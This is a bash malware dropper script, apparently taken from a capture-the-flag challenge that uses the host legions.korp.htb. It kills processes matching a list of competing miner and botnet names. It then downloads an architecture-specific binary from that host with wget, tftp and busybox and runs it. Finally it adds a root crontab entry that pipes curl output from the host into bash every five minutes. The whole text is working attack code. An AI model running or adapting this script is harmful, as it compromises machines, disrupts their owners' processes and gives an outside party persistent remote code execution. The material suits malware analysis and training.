 for filename in /proc/*; do
    ex=$(ls -latrh $filename 2> /dev/null|grep exe)
    if echo $ex |grep -q "/var/lib/postgresql/data/postgres\|atlas.x86\|dotsh\|/tmp/systemd-private-\|bin/sysinit\|.bin/xorg\|nine.x86\|data/pg_mem\|/var/lib/p
ostgresql/data/.*/memory\|/var/tmp/.bin/systemd\|balder\|sys/systemd\|rtw88_pcied\|.bin/x\|httpd_watchdog\|/var/Sofia\|3caec218-ce42-42da-8f58-970b22d131e9\|/t
mp/watchdog\|cpu_hu\|/tmp/Manager\|/tmp/manh\|/tmp/agettyd\|/var/tmp/java\|/var/lib/postgresql/data/postmaster\|/memfd\|/var/lib/postgresql/data/pgdata/postmas
ter\|/tmp/.metabase/metabasew"; then
        result=$(echo "$filename" | sed "s/\/proc\///")
        kill -9 $result
        echo found $filename $result
    fi
done

ARCH=$(uname -m)
array=("x86" "x86_64" "mips" "aarch64" "arm")

if [[ $(echo ${array[@]} | grep -o "$ARCH" | wc -w) -eq 0 ]]; then
  exit
fi


cd /tmp || cd /var/ || cd /mnt || cd /root || cd etc/init.d  || cd /; wget http://legions.korp.htb/0xda4.0xda4.$ARCH; chmod 777 0xda4.0xda4.$ARCH; ./0xda4.0xda
4.$ARCH;
cd /tmp || cd /var/ || cd /mnt || cd /root || cd etc/init.d  || cd /; tftp legions.korp.htb -c get 0xda4.0xda4.$ARCH; cat 0xda4.0xda4.$ARCH > DVRHelper; chmod
+x *; ./DVRHelper $ARCH;
cd /tmp || cd /var/ || cd /mnt || cd /root || cd etc/init.d  || cd /; busybox wget http://legions.korp.htb/0xda4.0xda4.$ARCH; chmod 777;./0xda4.0xda4.$ARCH;
echo "*/5 * * * * root curl -s http://legions.korp.htb/0xda4.0xda4.$ARCH | bash -c 'NG5kX3kwdVJfR3IwdU5kISF9' " >> /etc/crontab